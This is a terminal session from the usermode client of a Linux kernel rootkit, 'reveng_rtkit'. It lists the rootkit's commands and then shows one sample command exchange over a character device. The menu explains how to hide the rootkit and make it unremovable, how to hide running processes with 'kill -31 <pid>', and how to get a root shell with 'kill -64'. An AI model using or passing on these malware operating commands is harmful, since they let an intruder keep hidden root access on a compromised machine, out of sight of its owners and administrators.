 root@reveng007-VirtualBox:/home/reveng007/Desktop/reveng_rtkit/kernel_src# ../user_src/client_usermode
[+] Created by @reveng007(Soumyanil)
|+++++++++++++++++++ Available commands ++++++++++++++++++|
hide : Command to hide rootkit
=> In this mode, in no way this rootkit be removable
show : Command to unhide rootkit
=> In this mode, rootkit_protect and rootkit_remove will work effectively
protect : Command to make rootkit unremovable (even if it can be seen in usermode)
remove : Command to make rootkit removable
kill -31 <pid> : Command to hide/unhide running process. Applicable in normal shell prompt.
=> write: `process` in the below prompt to close without any error
kill -64 <any pid> : Command to get rootshell. Applicable in normal shell prompt.
=> write: `root` in the below prompt to close without any error
[+] Character Device file opened
[?] Enter the Value to send: show
[+] Written Value to Character Device file
[*] Reading Value from Character Device file: show
[+] Character Device file closed